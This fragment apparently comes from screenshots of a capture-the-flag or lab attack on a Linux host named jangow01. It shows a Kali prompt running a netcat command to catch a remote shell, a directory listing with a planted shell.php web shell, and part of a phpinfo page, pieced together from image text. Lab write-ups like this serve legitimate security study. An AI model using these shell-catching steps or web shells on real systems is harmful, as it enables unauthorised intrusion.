 (kali㉿kali)-[~/Desktop/web]
$ rlwrap -cAr nc 127.0.0.1 4444
ls
assets
busque.php
css
index.html
js
shell.php
wordpress
0.2.6/site/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache